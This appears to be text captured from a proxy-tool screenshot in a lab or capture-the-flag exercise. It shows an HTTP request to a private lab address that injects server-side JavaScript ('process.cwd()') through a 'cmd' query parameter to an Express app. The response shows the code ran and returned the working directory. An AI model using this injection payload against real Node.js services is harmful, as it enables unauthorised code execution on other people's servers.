 Request
Pretty Raw Hex
\n
1 POST /api/items?cmd=cmd=process.cwd() HTTP/1.1
2 Host: 10.10.22.153
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=value
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 03 Oct 2023 14:17:51 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: Express
7 ETag: W/"20-lRdaBcZqNeKZpXdDiacjWMb1MBE"
8 Content-Length: 32
9
10 vulnerability_exploited /var/web